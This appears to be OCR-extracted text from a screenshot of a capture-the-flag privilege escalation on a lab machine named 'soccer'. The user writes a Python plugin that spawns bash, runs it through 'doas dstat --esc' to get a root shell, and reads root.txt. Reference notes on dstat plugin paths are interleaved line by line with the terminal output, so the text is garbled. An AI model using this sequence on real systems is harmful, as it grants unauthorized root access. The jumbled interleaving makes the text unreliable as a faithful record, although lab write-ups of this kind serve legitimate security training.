 root@soccer: ~
root@soccer: ~ 169x37
player@soccer:/usr/local/share/dstat$ ls
player@soccer:/usr/local/share/dstat$ echo 'import os; os.execv("/bin/bash", ["bash"])' > dstat_esc.py
NetHunter Exploit-DB Google Hacking DB OffSec
player@soccer:/usr/local/share/dstat$ ls
dstat_esc.py
player@soccer:/usr/local/share/dstat$ doas /usr/bin/dstat --esc
/usr/bin/dstat:2619: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module'
import imp
/ dstat
root@soccer:/usr/local/share/dstat# whoami
root
Shell Sudo
root@soccer:/usr/local/share/dstat# cd /root
dstat allows you to run arbitrary python scripts loaded as "external plugins" if th
root@soccer:~# ls
one of the directories stated in the dstat man page under "FILES":
app root.txt run.sql snap
root@soccer:~# cat root.txt
1. ~/.dstat/
c4
2. (path of binary)/plugins/
root@soccer:~#
3. /usr/share/dstat/
4. /usr/local/share/dstat/